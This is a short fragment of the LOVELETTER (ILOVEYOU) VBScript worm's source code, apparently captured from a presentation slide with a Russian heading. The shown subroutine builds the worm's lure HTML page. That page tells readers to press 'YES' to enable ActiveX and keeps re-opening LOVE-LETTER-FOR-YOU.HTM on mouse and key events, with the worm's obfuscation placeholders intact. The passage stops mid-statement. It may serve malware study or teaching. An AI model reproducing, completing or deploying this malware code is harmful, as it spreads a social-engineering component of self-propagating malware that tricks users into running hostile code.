

# Процедура создания HTM страницы
sub html
On Error Resume Next
dim lines,n,dta1,dta2,dt1,dt2,dt3,dt4,l1,dt5,dt6
dta1="<HTML><HEAD><TITLE>LOVELETTER - HTML<?-?TITLE><META NAME=@-@Generator@-@ CONTENT=@-@BAROK VBS - LOVELETTER@-@>"&vbcrlf& _
"<META NAME=@-@Author@-@ CONTENT=@-@spyder ?-? ispyder@mail.com ?-? @GRAMMERSoft Group ?-? Manila, Philippines ?-? March 2000@-@>"&vbcrlf& _
"<META NAME=@-@Description@-@ CONTENT=@-@simple but i think this is good...@-@>"&vbcrlf& _
"<?-?HEAD><BODY ONMOUSEOUT=@-@window.name=#-#main#-#;window.open(#-#LOVE-LETTER-FOR-YOU.HTM#-#,#-#main#-#)@-@ "&vbcrlf& _
"ONKEYDOWN=@-@window.name=#-#main#-#;window.open(#-#LOVE-LETTER-FOR-YOU.HTM#-#,#-#main#-#)@-@ BGPROPERTIES=@-@fixed@-@ BGCOLOR=@-@#FF9933@-@>"&vbcrlf& _
"<CENTER><p>This HTML file need ActiveX Control<?-?p><p>To Enable to read this HTML file<BR>- Please press #-#YES#-# button to Enable ActiveX<?-?p>"&vbcrlf& _
"<?-?CENTER><MARQUEE LOOP=@-@infinite@-@ BGCOLOR=@-@yellow@-@>----------z--------------------z----------<?-?MARQUEE> "&vbcrlf& _
"<?-?BODY><?-?HTML>"&vbcrlf& _